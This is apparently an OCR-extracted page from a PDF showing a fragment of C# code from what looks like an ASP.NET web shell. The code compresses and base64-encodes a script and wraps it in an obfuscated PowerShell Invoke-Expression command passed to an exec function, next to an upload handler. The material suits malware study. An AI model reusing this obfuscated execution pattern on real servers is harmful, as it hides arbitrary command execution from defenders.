| contents = inputstr; |
| } |
| // Compress Script |
| MemoryStream ms = new MemoryStream(); |
| DeflateStream cs = new DeflateStream(ms, CompressionMode.Compress); |
| StreamWriter sw = new StreamWriter(cs, ASCIIEncoding.ASCII); |
| sw.WriteLine(contents); |
| sw.Close(); |
| string code = Convert.ToBase64String(ms.ToArray()); |
| string command = "Invoke-Expression $(New-Object IO.StreamReader (" + |
| "$(New-Object IO.Compression.DeflateStream (" + |
| "$(New-Object IO.MemoryStream (," + |
| "$([Convert]::FromBase64String('" + code + "')))), " + |
| "[IO.Compression.CompressionMode]::Decompress))," + |
| " [Text.Encoding]::ASCII)).ReadToEnd();"; |
| execcommand(command); |
| } |
| protected void uploadbutton_Click(object sender, EventArgs e) |
| { |
6/11